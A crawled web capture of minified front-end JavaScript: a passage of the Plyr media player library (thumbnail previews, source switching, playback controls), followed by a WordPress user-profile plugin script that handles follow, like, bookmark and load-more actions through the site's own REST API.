render(){this.elements.thumb.container=createElement('div',{class:this.player.config.classNames.previewThumbnails.thumbContainer});this.elements.thumb.imageContainer=createElement('div',{class:this.player.config.classNames.previewThumbnails.imageContainer});this.elements.thumb.container.appendChild(this.elements.thumb.imageContainer);var timeContainer=createElement('div',{class:this.player.config.classNames.previewThumbnails.timeContainer});this.elements.thumb.time=createElement('span',{},'00:00');timeContainer.appendChild(this.elements.thumb.time);this.elements.thumb.container.appendChild(timeContainer);this.player.elements.progress.appendChild(this.elements.thumb.container);this.elements.scrubbing.container=createElement('div',{class:this.player.config.classNames.previewThumbnails.scrubbingContainer});this.player.elements.wrapper.appendChild(this.elements.scrubbing.container);}},{key:"showImageAtCurrentTime",value:function showImageAtCurrentTime(){var _this6=this;if(this.mouseDown){this.setScrubbingContainerSize();}else{this.setThumbContainerSizeAndPos();}var thumbNum=this.thumbnails[0].frames.findIndex(function(frame){return _this6.seekTime>=frame.startTime&&_this6.seekTime<=frame.endTime;});var hasThumb=thumbNum>=0;var qualityIndex=0;if(!this.mouseDown){this.toggleThumbContainer(hasThumb);}if(!hasThumb){return;}this.thumbnails.forEach(function(thumbnail,index){if(_this6.loadedImages.includes(thumbnail.frames[thumbNum].text)){qualityIndex=index;}});if(thumbNum!==this.showingThumb){this.showingThumb=thumbNum;this.loadImage(qualityIndex);}}},{key:"loadImage",value:function loadImage(){var _this7=this;var qualityIndex=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0;var thumbNum=this.showingThumb;var thumbnail=this.thumbnails[qualityIndex];var urlPrefix=thumbnail.urlPrefix;var frame=thumbnail.frames[thumbNum];var thumbFilename=thumbnail.frames[thumbNum].text;var thumbUrl=urlPrefix+thumbFilename;if(!this.currentImageElement||this.currentImageElement.dataset.filename!==thumbFilename){if(this.loadingImage&&this.usingSprites){this.loadingImage.onload=null;}var previewImage=new Image();previewImage.src=thumbUrl;previewImage.dataset.index=thumbNum;previewImage.dataset.filename=thumbFilename;this.showingThumbFilename=thumbFilename;this.player.debug.log("Loading image: ".concat(thumbUrl));previewImage.onload=function(){return _this7.showImage(previewImage,frame,qualityIndex,thumbNum,thumbFilename,true);};this.loadingImage=previewImage;this.removeOldImages(previewImage);}else{this.showImage(this.currentImageElement,frame,qualityIndex,thumbNum,thumbFilename,false);this.currentImageElement.dataset.index=thumbNum;this.removeOldImages(this.currentImageElement);}}},{key:"showImage",value:function showImage(previewImage,frame,qualityIndex,thumbNum,thumbFilename){var newImage=arguments.length>5&&arguments[5]!==undefined?arguments[5]:true;this.player.debug.log("Showing thumb: ".concat(thumbFilename,". num: ").concat(thumbNum,". qual: ").concat(qualityIndex,". newimg: ").concat(newImage));this.setImageSizeAndOffset(previewImage,frame);if(newImage){this.currentImageContainer.appendChild(previewImage);this.currentImageElement=previewImage;if(!this.loadedImages.includes(thumbFilename)){this.loadedImages.push(thumbFilename);}}this.preloadNearby(thumbNum,true).then(this.preloadNearby(thumbNum,false)).then(this.getHigherQuality(qualityIndex,previewImage,frame,thumbFilename));}},{key:"removeOldImages",value:function removeOldImages(currentImage){var _this8=this;Array.from(this.currentImageContainer.children).forEach(function(image){if(image.tagName.toLowerCase()!=='img'){return;}var removeDelay=_this8.usingSprites?500:1000;if(image.dataset.index!==currentImage.dataset.index&&!image.dataset.deleting){image.dataset.deleting=true;var currentImageContainer=_this8.currentImageContainer;setTimeout(function(){currentImageContainer.removeChild(image);_this8.player.debug.log("Removing thumb: ".concat(image.dataset.filename));},removeDelay);}});}},{key:"preloadNearby",value:function preloadNearby(thumbNum){var _this9=this;var forward=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;return new Promise(function(resolve){setTimeout(function(){var oldThumbFilename=_this9.thumbnails[0].frames[thumbNum].text;if(_this9.showingThumbFilename===oldThumbFilename){var thumbnailsClone;if(forward){thumbnailsClone=_this9.thumbnails[0].frames.slice(thumbNum);}else{thumbnailsClone=_this9.thumbnails[0].frames.slice(0,thumbNum).reverse();}var foundOne=false;thumbnailsClone.forEach(function(frame){var newThumbFilename=frame.text;if(newThumbFilename!==oldThumbFilename){if(!_this9.loadedImages.includes(newThumbFilename)){foundOne=true;_this9.player.debug.log("Preloading thumb filename: ".concat(newThumbFilename));var urlPrefix=_this9.thumbnails[0].urlPrefix;var thumbURL=urlPrefix+newThumbFilename;var previewImage=new Image();previewImage.src=thumbURL;previewImage.onload=function(){_this9.player.debug.log("Preloaded thumb filename: ".concat(newThumbFilename));if(!_this9.loadedImages.includes(newThumbFilename))_this9.loadedImages.push(newThumbFilename);resolve();};}}});if(!foundOne){resolve();}}},300);});}},{key:"getHigherQuality",value:function getHigherQuality(currentQualityIndex,previewImage,frame,thumbFilename){var _this10=this;if(currentQualityIndex<this.thumbnails.length-1){var previewImageHeight=previewImage.naturalHeight;if(this.usingSprites){previewImageHeight=frame.h;}if(previewImageHeight<this.thumbContainerHeight){setTimeout(function(){if(_this10.showingThumbFilename===thumbFilename){_this10.player.debug.log("Showing higher quality thumb for: ".concat(thumbFilename));_this10.loadImage(currentQualityIndex+1);}},300);}}}},{key:"toggleThumbContainer",value:function toggleThumbContainer(){var toggle=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;var clearShowing=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var className=this.player.config.classNames.previewThumbnails.thumbContainerShown;this.elements.thumb.container.classList.toggle(className,toggle);if(!toggle&&clearShowing){this.showingThumb=null;this.showingThumbFilename=null;}}},{key:"toggleScrubbingContainer",value:function toggleScrubbingContainer(){var toggle=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;var className=this.player.config.classNames.previewThumbnails.scrubbingContainerShown;this.elements.scrubbing.container.classList.toggle(className,toggle);if(!toggle){this.showingThumb=null;this.showingThumbFilename=null;}}},{key:"determineContainerAutoSizing",value:function determineContainerAutoSizing(){if(this.elements.thumb.imageContainer.clientHeight>20){this.sizeSpecifiedInCSS=true;}}},{key:"setThumbContainerSizeAndPos",value:function setThumbContainerSizeAndPos(){if(!this.sizeSpecifiedInCSS){var thumbWidth=Math.floor(this.thumbContainerHeight*this.thumbAspectRatio);this.elements.thumb.imageContainer.style.height="".concat(this.thumbContainerHeight,"px");this.elements.thumb.imageContainer.style.width="".concat(thumbWidth,"px");}this.setThumbContainerPos();}},{key:"setThumbContainerPos",value:function setThumbContainerPos(){var seekbarRect=this.player.elements.progress.getBoundingClientRect();var plyrRect=this.player.elements.container.getBoundingClientRect();var container=this.elements.thumb.container;var minVal=plyrRect.left-seekbarRect.left+10;var maxVal=plyrRect.right-seekbarRect.left-container.clientWidth-10;var previewPos=this.mousePosX-seekbarRect.left-container.clientWidth/2;if(previewPos<minVal){previewPos=minVal;}if(previewPos>maxVal){previewPos=maxVal;}container.style.left="".concat(previewPos,"px");}},{key:"setScrubbingContainerSize",value:function setScrubbingContainerSize(){this.elements.scrubbing.container.style.width="".concat(this.player.media.clientWidth,"px");this.elements.scrubbing.container.style.height="".concat(this.player.media.clientWidth/this.thumbAspectRatio,"px");}},{key:"setImageSizeAndOffset",value:function setImageSizeAndOffset(previewImage,frame){if(!this.usingSprites){return;}var multiplier=this.thumbContainerHeight/frame.h;previewImage.style.height="".concat(Math.floor(previewImage.naturalHeight*multiplier),"px");previewImage.style.width="".concat(Math.floor(previewImage.naturalWidth*multiplier),"px");previewImage.style.left="-".concat(frame.x*multiplier,"px");previewImage.style.top="-".concat(frame.y*multiplier,"px");}},{key:"enabled",get:function get(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled;}},{key:"currentImageContainer",get:function get(){if(this.mouseDown){return this.elements.scrubbing.container;}return this.elements.thumb.imageContainer;}},{key:"usingSprites",get:function get(){return Object.keys(this.thumbnails[0].frames[0]).includes('w');}},{key:"thumbAspectRatio",get:function get(){if(this.usingSprites){return this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h;}return this.thumbnails[0].width/this.thumbnails[0].height;}},{key:"thumbContainerHeight",get:function get(){if(this.mouseDown){return Math.floor(this.player.media.clientWidth/this.thumbAspectRatio);}return Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4);}},{key:"currentImageElement",get:function get(){if(this.mouseDown){return this.currentScrubbingImageElement;}return this.currentThumbnailImageElement;},set:function set(element){if(this.mouseDown){this.currentScrubbingImageElement=element;}else{this.currentThumbnailImageElement=element;}}}]);return PreviewThumbnails;}();var source={insertElements:function insertElements(type,attributes){var _this=this;if(is$2.string(attributes)){insertElement(type,this.media,{src:attributes});}else if(is$2.array(attributes)){attributes.forEach(function(attribute){insertElement(type,_this.media,attribute);});}},change:function change(input){var _this2=this;if(!getDeep(input,'sources.length')){this.debug.warn('Invalid source format');return;}html5.cancelRequests.call(this);this.destroy.call(this,function(){_this2.options.quality=[];removeElement(_this2.media);_this2.media=null;if(is$2.element(_this2.elements.container)){_this2.elements.container.removeAttribute('class');}var sources=input.sources,type=input.type;var _sources=_slicedToArray(sources,1),_sources$=_sources[0],_sources$$provider=_sources$.provider,provider=_sources$$provider===void 0?providers.html5:_sources$$provider,src=_sources$.src;var tagName=provider==='html5'?type:'div';var attributes=provider==='html5'?{}:{src:src};Object.assign(_this2,{provider:provider,type:type,supported:support.check(type,provider,_this2.config.playsinline),media:createElement(tagName,attributes)});_this2.elements.container.appendChild(_this2.media);if(is$2.boolean(input.autoplay)){_this2.config.autoplay=input.autoplay;}if(_this2.isHTML5){if(_this2.config.crossorigin){_this2.media.setAttribute('crossorigin','');}if(_this2.config.autoplay){_this2.media.setAttribute('autoplay','');}if(!is$2.empty(input.poster)){_this2.poster=input.poster;}if(_this2.config.loop.active){_this2.media.setAttribute('loop','');}if(_this2.config.muted){_this2.media.setAttribute('muted','');}if(_this2.config.playsinline){_this2.media.setAttribute('playsinline','');}}ui.addStyleHook.call(_this2);if(_this2.isHTML5){source.insertElements.call(_this2,'source',sources);}_this2.config.title=input.title;media.setup.call(_this2);if(_this2.isHTML5){if(Object.keys(input).includes('tracks')){source.insertElements.call(_this2,'track',input.tracks);}}if(_this2.isHTML5||_this2.isEmbed&&!_this2.supported.ui){ui.build.call(_this2);}if(_this2.isHTML5){_this2.media.load();}if(_this2.previewThumbnails){_this2.previewThumbnails.load();}_this2.fullscreen.update();},true);}};var Plyr=function(){function Plyr(target,options){var _this=this;_classCallCheck(this,Plyr);this.timers={};this.ready=false;this.loading=false;this.failed=false;this.touch=support.touch;this.media=target;if(is$2.string(this.media)){this.media=document.querySelectorAll(this.media);}if(window.jQuery&&this.media instanceof jQuery||is$2.nodeList(this.media)||is$2.array(this.media)){this.media=this.media[0];}this.config=extend({},defaults$1,Plyr.defaults,options||{},function(){try{return JSON.parse(_this.media.getAttribute('data-plyr-config'));}catch(e){return{};}}());this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}};this.captions={active:null,currentTrack:-1,meta:new WeakMap()};this.fullscreen={active:false};this.options={speed:[],quality:[]};this.debug=new Console(this.config.debug);this.debug.log('Config',this.config);this.debug.log('Support',support);if(is$2.nullOrUndefined(this.media)||!is$2.element(this.media)){this.debug.error('Setup failed: no suitable element passed');return;}if(this.media.plyr){this.debug.warn('Target already setup');return;}if(!this.config.enabled){this.debug.error('Setup failed: disabled by config');return;}if(!support.check().api){this.debug.error('Setup failed: no support');return;}var clone=this.media.cloneNode(true);clone.autoplay=false;this.elements.original=clone;var type=this.media.tagName.toLowerCase();var iframe=null;var url=null;switch(type){case'div':iframe=this.media.querySelector('iframe');if(is$2.element(iframe)){url=parseUrl(iframe.getAttribute('src'));this.provider=getProviderByUrl(url.toString());this.elements.container=this.media;this.media=iframe;this.elements.container.className='';if(url.search.length){var truthy=['1','true'];if(truthy.includes(url.searchParams.get('autoplay'))){this.config.autoplay=true;}if(truthy.includes(url.searchParams.get('loop'))){this.config.loop.active=true;}if(this.isYouTube){this.config.playsinline=truthy.includes(url.searchParams.get('playsinline'));this.config.youtube.hl=url.searchParams.get('hl');}else{this.config.playsinline=true;}}}else{this.provider=this.media.getAttribute(this.config.attributes.embed.provider);this.media.removeAttribute(this.config.attributes.embed.provider);}if(is$2.empty(this.provider)||!Object.keys(providers).includes(this.provider)){this.debug.error('Setup failed: Invalid provider');return;}this.type=types.video;break;case'video':case'audio':this.type=type;this.provider=providers.html5;if(this.media.hasAttribute('crossorigin')){this.config.crossorigin=true;}if(this.media.hasAttribute('autoplay')){this.config.autoplay=true;}if(this.media.hasAttribute('playsinline')||this.media.hasAttribute('webkit-playsinline')){this.config.playsinline=true;}if(this.media.hasAttribute('muted')){this.config.muted=true;}if(this.media.hasAttribute('loop')){this.config.loop.active=true;}break;default:this.debug.error('Setup failed: unsupported type');return;}this.supported=support.check(this.type,this.provider,this.config.playsinline);if(!this.supported.api){this.debug.error('Setup failed: no support');return;}this.eventListeners=[];this.listeners=new Listeners(this);this.storage=new Storage(this);this.media.plyr=this;if(!is$2.element(this.elements.container)){this.elements.container=createElement('div',{tabindex:0});wrap$1(this.media,this.elements.container);}ui.addStyleHook.call(this);media.setup.call(this);if(this.config.debug){on.call(this,this.elements.container,this.config.events.join(' '),function(event){_this.debug.log("event: ".concat(event.type));});}if(this.isHTML5||this.isEmbed&&!this.supported.ui){ui.build.call(this);}this.listeners.container();this.listeners.global();this.fullscreen=new Fullscreen(this);if(this.config.ads.enabled){this.ads=new Ads(this);}if(this.config.autoplay){this.play();}this.lastSeekTime=0;if(this.config.previewThumbnails.enabled){this.previewThumbnails=new PreviewThumbnails(this);}}_createClass(Plyr,[{key:"play",value:function play(){var _this2=this;if(!is$2.function(this.media.play)){return null;}if(this.ads&&this.ads.enabled){this.ads.managerPromise.then(function(){return _this2.ads.play();}).catch(function(){return _this2.media.play();});}return this.media.play();}},{key:"pause",value:function pause(){if(!this.playing||!is$2.function(this.media.pause)){return;}this.media.pause();}},{key:"togglePlay",value:function togglePlay(input){var toggle=is$2.boolean(input)?input:!this.playing;if(toggle){this.play();}else{this.pause();}}},{key:"stop",value:function stop(){if(this.isHTML5){this.pause();this.restart();}else if(is$2.function(this.media.stop)){this.media.stop();}}},{key:"restart",value:function restart(){this.currentTime=0;}},{key:"rewind",value:function rewind(seekTime){this.currentTime=this.currentTime-(is$2.number(seekTime)?seekTime:this.config.seekTime);}},{key:"forward",value:function forward(seekTime){this.currentTime=this.currentTime+(is$2.number(seekTime)?seekTime:this.config.seekTime);}},{key:"increaseVolume",value:function increaseVolume(step){var volume=this.media.muted?0:this.volume;this.volume=volume+(is$2.number(step)?step:0);}},{key:"decreaseVolume",value:function decreaseVolume(step){this.increaseVolume(-step);}},{key:"toggleCaptions",value:function toggleCaptions(input){captions.toggle.call(this,input,false);}},{key:"airplay",value:function airplay(){if(support.airplay){this.media.webkitShowPlaybackTargetPicker();}}},{key:"toggleControls",value:function toggleControls(toggle){if(this.supported.ui&&!this.isAudio){var isHidden=hasClass(this.elements.container,this.config.classNames.hideControls);var force=typeof toggle==='undefined'?undefined:!toggle;var hiding=toggleClass(this.elements.container,this.config.classNames.hideControls,force);if(hiding&&this.config.controls.includes('settings')&&!is$2.empty(this.config.settings)){controls.toggleMenu.call(this,false);}if(hiding!==isHidden){var eventName=hiding?'controlshidden':'controlsshown';triggerEvent.call(this,this.media,eventName);}return!hiding;}return false;}},{key:"on",value:function on$$1(event,callback){on.call(this,this.elements.container,event,callback);}},{key:"once",value:function once$$1(event,callback){once.call(this,this.elements.container,event,callback);}},{key:"off",value:function off$$1(event,callback){off(this.elements.container,event,callback);}},{key:"destroy",value:function destroy(callback){var _this3=this;var soft=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(!this.ready){return;}var done=function done(){document.body.style.overflow='';_this3.embed=null;if(soft){if(Object.keys(_this3.elements).length){removeElement(_this3.elements.buttons.play);removeElement(_this3.elements.captions);removeElement(_this3.elements.controls);removeElement(_this3.elements.wrapper);_this3.elements.buttons.play=null;_this3.elements.captions=null;_this3.elements.controls=null;_this3.elements.wrapper=null;}if(is$2.function(callback)){callback();}}else{unbindListeners.call(_this3);replaceElement(_this3.elements.original,_this3.elements.container);triggerEvent.call(_this3,_this3.elements.original,'destroyed',true);if(is$2.function(callback)){callback.call(_this3.elements.original);}_this3.ready=false;setTimeout(function(){_this3.elements=null;_this3.media=null;},200);}};this.stop();if(this.isHTML5){clearTimeout(this.timers.loading);ui.toggleNativeControls.call(this,true);done();}else if(this.isYouTube){clearInterval(this.timers.buffering);clearInterval(this.timers.playing);if(this.embed!==null&&is$2.function(this.embed.destroy)){this.embed.destroy();}done();}else if(this.isVimeo){if(this.embed!==null){this.embed.unload().then(done);}setTimeout(done,200);}}},{key:"supports",value:function supports(type){return support.mime.call(this,type);}},{key:"isHTML5",get:function get(){return Boolean(this.provider===providers.html5);}},{key:"isEmbed",get:function get(){return Boolean(this.isYouTube||this.isVimeo);}},{key:"isYouTube",get:function get(){return Boolean(this.provider===providers.youtube);}},{key:"isVimeo",get:function get(){return Boolean(this.provider===providers.vimeo);}},{key:"isVideo",get:function get(){return Boolean(this.type===types.video);}},{key:"isAudio",get:function get(){return Boolean(this.type===types.audio);}},{key:"playing",get:function get(){return Boolean(this.ready&&!this.paused&&!this.ended);}},{key:"paused",get:function get(){return Boolean(this.media.paused);}},{key:"stopped",get:function get(){return Boolean(this.paused&&this.currentTime===0);}},{key:"ended",get:function get(){return Boolean(this.media.ended);}},{key:"currentTime",set:function set(input){if(!this.duration){return;}var inputIsValid=is$2.number(input)&&input>0;this.media.currentTime=inputIsValid?Math.min(input,this.duration):0;this.debug.log("Seeking to ".concat(this.currentTime," seconds"));},get:function get(){return Number(this.media.currentTime);}},{key:"buffered",get:function get(){var buffered=this.media.buffered;if(is$2.number(buffered)){return buffered;}if(buffered&&buffered.length&&this.duration>0){return buffered.end(0)/this.duration;}return 0;}},{key:"seeking",get:function get(){return Boolean(this.media.seeking);}},{key:"duration",get:function get(){var fauxDuration=parseFloat(this.config.duration);var realDuration=(this.media||{}).duration;var duration=!is$2.number(realDuration)||realDuration===Infinity?0:realDuration;return fauxDuration||duration;}},{key:"volume",set:function set(value){var volume=value;var max=1;var min=0;if(is$2.string(volume)){volume=Number(volume);}if(!is$2.number(volume)){volume=this.storage.get('volume');}if(!is$2.number(volume)){volume=this.config.volume;}if(volume>max){volume=max;}if(volume<min){volume=min;}this.config.volume=volume;this.media.volume=volume;if(!is$2.empty(value)&&this.muted&&volume>0){this.muted=false;}},get:function get(){return Number(this.media.volume);}},{key:"muted",set:function set(mute){var toggle=mute;if(!is$2.boolean(toggle)){toggle=this.storage.get('muted');}if(!is$2.boolean(toggle)){toggle=this.config.muted;}this.config.muted=toggle;this.media.muted=toggle;},get:function get(){return Boolean(this.media.muted);}},{key:"hasAudio",get:function get(){if(!this.isHTML5){return true;}if(this.isAudio){return true;}return Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length);}},{key:"speed",set:function set(input){var speed=null;if(is$2.number(input)){speed=input;}if(!is$2.number(speed)){speed=this.storage.get('speed');}if(!is$2.number(speed)){speed=this.config.speed.selected;}if(speed<0.1){speed=0.1;}if(speed>2.0){speed=2.0;}if(!this.config.speed.options.includes(speed)){this.debug.warn("Unsupported speed (".concat(speed,")"));return;}this.config.speed.selected=speed;this.media.playbackRate=speed;},get:function get(){return Number(this.media.playbackRate);}},{key:"quality",set:function set(input){var config=this.config.quality;var options=this.options.quality;if(!options.length){return;}var quality=[!is$2.empty(input)&&Number(input),this.storage.get('quality'),config.selected,config.default].find(is$2.number);var updateStorage=true;if(!options.includes(quality)){var value=closest(options,quality);this.debug.warn("Unsupported quality option: ".concat(quality,", using ").concat(value," instead"));quality=value;updateStorage=false;}config.selected=quality;this.media.quality=quality;if(updateStorage){this.storage.set({quality:quality});}},get:function get(){return this.media.quality;}},{key:"loop",set:function set(input){var toggle=is$2.boolean(input)?input:this.config.loop.active;this.config.loop.active=toggle;this.media.loop=toggle;},get:function get(){return Boolean(this.media.loop);}},{key:"source",set:function set(input){source.change.call(this,input);},get:function get(){return this.media.currentSrc;}},{key:"download",get:function get(){var download=this.config.urls.download;return is$2.url(download)?download:this.source;}},{key:"poster",set:function set(input){if(!this.isVideo){this.debug.warn('Poster can only be set for video');return;}ui.setPoster.call(this,input,false).catch(function(){});},get:function get(){if(!this.isVideo){return null;}return this.media.getAttribute('poster');}},{key:"autoplay",set:function set(input){var toggle=is$2.boolean(input)?input:this.config.autoplay;this.config.autoplay=toggle;},get:function get(){return Boolean(this.config.autoplay);}},{key:"currentTrack",set:function set(input){captions.set.call(this,input,false);},get:function get(){var _this$captions=this.captions,toggled=_this$captions.toggled,currentTrack=_this$captions.currentTrack;return toggled?currentTrack:-1;}},{key:"language",set:function set(input){captions.setLanguage.call(this,input,false);},get:function get(){return(captions.getCurrentTrack.call(this)||{}).language;}},{key:"pip",set:function set(input){if(!support.pip){return;}var toggle=is$2.boolean(input)?input:!this.pip;if(is$2.function(this.media.webkitSetPresentationMode)){this.media.webkitSetPresentationMode(toggle?pip.active:pip.inactive);}if(is$2.function(this.media.requestPictureInPicture)){if(!this.pip&&toggle){this.media.requestPictureInPicture();}else if(this.pip&&!toggle){document.exitPictureInPicture();}}},get:function get(){if(!support.pip){return null;}if(!is$2.empty(this.media.webkitPresentationMode)){return this.media.webkitPresentationMode===pip.active;}return this.media===document.pictureInPictureElement;}}],[{key:"supported",value:function supported(type,provider,inline){return support.check(type,provider,inline);}},{key:"loadSprite",value:function loadSprite$$1(url,id){return loadSprite(url,id);}},{key:"setup",value:function setup(selector){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var targets=null;if(is$2.string(selector)){targets=Array.from(document.querySelectorAll(selector));}else if(is$2.nodeList(selector)){targets=Array.from(selector);}else if(is$2.array(selector)){targets=selector.filter(is$2.element);}if(is$2.empty(targets)){return null;}return targets.map(function(t){return new Plyr(t,options);});}}]);return Plyr;}();Plyr.defaults=cloneDeep(defaults$1);return Plyr;})));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js
body_size: 2097
content:
var FUP=FUP||{};(function($){'use strict';FUP.main={routesNamespace:window.fupVar.base_url+'/wp-json/fup',routes:{user:{follow:'/user/follow',unfollow:'/user/unfollow',block:'/user/block',unblock:'/user/unblock',},category:{follow:'/category/follow',unfollow:'/category/unfollow',},post:{bookmark:'/post/bookmark',unbookmark:'/post/unbookmark',like:'/post/like',unlike:'/post/unlike',},notifications:{updateFollowers:'/notification/update-followers',subscribeComments:'/notification/subscribe-comments',unsubscribeComments:'/notification/unsubscribe-comments',},},request:function(route,id,target,self){let data={};if(id){data={id:id,};}if(self&&self.attr('data-action')==='fup-post-like'){self.find('.svq-love').addClass('is_animating');}$.ajax({type:'POST',url:FUP.main.routesNamespace+route+'?_wpnonce='+window.fupVar.nonce,data:data,beforeSend:function(){self.prop('disabled',true).addClass('is-loading');},complete:function(){self.prop('disabled',false).removeClass('is-loading');},success:function(response){if(target){$(target).each(function(index,item){let button=$(item);if(parseInt(button.data('target'))===id){let count=button.find('.svq-love-count');switch(response.message){case'user-follow':button.attr('data-action','fup-author-unfollow');break;case'user-unfollow':button.attr('data-action','fup-author-follow');break;case'category-follow':button.attr('data-action','fup-category-unfollow');break;case'category-unfollow':button.attr('data-action','fup-category-follow');break;case'post-like':setTimeout(function(){if(self)self.find('.svq-love').removeClass('is_animating');button.find('.svq-love').addClass('animated');button.attr('data-action','fup-post-unlike');count.text(parseInt(count.text())+1);},300);break;case'post-unlike':button.find('.svq-love').removeClass('animated');button.attr('data-action','fup-post-like');count.text(parseInt(count.text())-1);break;default:}button.toggleClass('is-changed');}});}},error:function(error){},});},initAPI:function(){let actions=FUP.main.apiActions();for(let target in actions){$(document).on('click',target,function(e){if(!$(this).hasClass('svq-login-popup')){e.preventDefault();let targetID=$(this).data('target');if(targetID){if($(this).hasClass('no-ajax')){let targets=FUP.main.storageItems();let _this=$(this);$.each(targets,function(index,element){if(_this.is($(element))){let data=[];let storage=localStorage.getItem(_this.data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists<0){data.push(targetID);}else{data.splice(exists,1);}_this.toggleClass('is-changed');localStorage.setItem(_this.data('type'),JSON.stringify(data));}});}else{FUP.main.request(actions[target],parseInt(targetID),target,$(this));}}}});}},initSimpleAPI:function(){let actions={'[data-action="fup-update-followers-notification"]':FUP.main.routes.notifications.updateFollowers,};for(let target in actions){$(target).on('click',function(e){e.preventDefault();FUP.main.request(actions[target],null,null,null);});}},initProfileTabs:function(){$('#fup-tabs a').on('click',function(e){e.preventDefault();$(this).tab('show');});},apiActions:function(){return{'[data-action="fup-author-follow"]':FUP.main.routes.user.follow,'[data-action="fup-author-unfollow"]':FUP.main.routes.user.unfollow,'[data-action="fup-author-block"]':FUP.main.routes.user.block,'[data-action="fup-author-unblock"]':FUP.main.routes.user.unblock,'[data-action="fup-category-follow"]':FUP.main.routes.category.follow,'[data-action="fup-category-unfollow"]':FUP.main.routes.category.unfollow,'[data-action="fup-post-bookmark"]':FUP.main.routes.post.bookmark,'[data-action="fup-post-unbookmark"]':FUP.main.routes.post.unbookmark,'[data-action="fup-post-like"]':FUP.main.routes.post.like,'[data-action="fup-post-unlike"]':FUP.main.routes.post.unlike,};},storageItems:function(){return['[data-type="category"]',];},checkStorage:function(){let targets=FUP.main.storageItems();for(let i in targets){$.each($(targets[i]),function(index,item){if($(item)&&$(item).hasClass('no-ajax')){let targetID=$(item).data('target');if(targetID){let data=[];let storage=localStorage.getItem($(item).data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists>-1){$(item).toggleClass('is-changed');}}}});}},imageWatcher:function(){$('.svq-img-input').on('change',function(e){let file=e.currentTarget.files[0];if(file&&file.type.match(/image.*/)){let reader=new FileReader();let box=$(this).parent().parent();let previewContainer=box.find('.svq-comment--el-preview');if(previewContainer){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);box.addClass('has-element');}}});$('.svq-img-del').on('click',function(e){e.preventDefault();$(this).parent().removeClass('has-element').find('.svq-comment--el-preview').attr('style',null).parent().find('input.svq-comment--file-input').val('').parent().find('input.svq-file-del').val('1');});},themePreview:function(){if($('html').hasClass('svq-darkmode')){$('.typer-toggle-dark').prop('checked',true);}$('.typer-toggle-dark').on('change',function(){if(!$(this).is(':checked')){$('html').toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{$('html').toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}});},coverOverlayPreview:function(){$('.profile-cover-overlay').on('change',function(){$('.svq-panel .svq-progressive__placeholder-image').removeClass().addClass('svq-progressive__placeholder-image').addClass('svq-overlay').addClass('svq-overlay--'+$(this).val());});},subscribe:function(){$(document).on('click','.svq-subscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.subscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},unsubscribe:function(){$(document).on('click','.svq-unsubscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.unsubscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},loadMore:function(){$('.svq-more').on('click',function(e){e.preventDefault();let type=$(this).data('more');let URL=FUP.main.routesNamespace+'/load-more?_wpnonce='+window.fupVar.nonce;let data={type:type,offset:1,user_id:'',hash:''};if(type==='stories'){URL=FUP.main.routesNamespace+'/load-more-stories?_wpnonce='+window.fupVar.nonce;data={user_id:$(this).data('user-id'),hash:$(this).data('hash'),};}else if(type==='categories'){URL=FUP.main.routesNamespace+'/load-more-categories?_wpnonce='+window.fupVar.nonce;data={hash:$(this).data('hash'),};}$.ajax({type:'POST',url:URL,data:data,context:this,beforeSend:function(){$(this).prop('disabled',true).addClass('is-loading');},complete:function(){$(this).prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.code==='success'){if(!response.data[0]){$(this).parent().hide();}else{switch(type){case'feed-authors':$(this).parent().parent().find('.feed-authors').append(response.data[0]);break;case'feed-categories':$(this).parent().parent().find('.feed-categories').append(response.data[0]);break;case'stories':$(this).parent().parent().find('.my-stories').append(response.data[0]);break;case'drafts':$(this).parent().parent().find('.my-drafts').append(response.data[0]);break;case'bookmarks':$(this).parent().parent().find('.bookmarks-listings').append(response.data[0]);break;case'categories':$(this).parent().parent().find('.tags-category').append(response.data[0]);break;case'blocked':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'following':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'followers':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;default:}let event=new Event('fupAjaxLoaded');window.dispatchEvent(event);}}},error:function(error){},});});},init:function(){FUP.main.initAPI();FUP.main.initSimpleAPI();FUP.main.initProfileTabs();FUP.main.checkStorage();FUP.main.imageWatcher();FUP.main.themePreview();FUP.main.coverOverlayPreview();FUP.main.subscribe();FUP.main.unsubscribe();FUP.main.loadMore();},};$(document).ready(function(){FUP.main.init();});})(jQuery);